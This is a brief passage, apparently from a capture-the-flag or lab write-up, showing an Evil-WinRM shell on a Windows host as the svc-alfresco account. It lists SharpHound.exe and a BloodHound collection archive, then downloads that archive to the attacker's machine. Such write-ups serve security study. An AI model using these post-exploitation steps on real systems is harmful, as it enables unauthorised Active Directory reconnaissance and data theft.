 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/24/2021 4:49 PM 15224 20211224164932_BloodHound.zip
-a---- 12/24/2021 4:49 PM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 12/24/2021 4:48 PM 833536 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20211224164932_BloodHound.zip
Info: Downloading 20211224164932_BloodHound.zip to ./20211224164932_BloodHound.zip
Info: Download successful!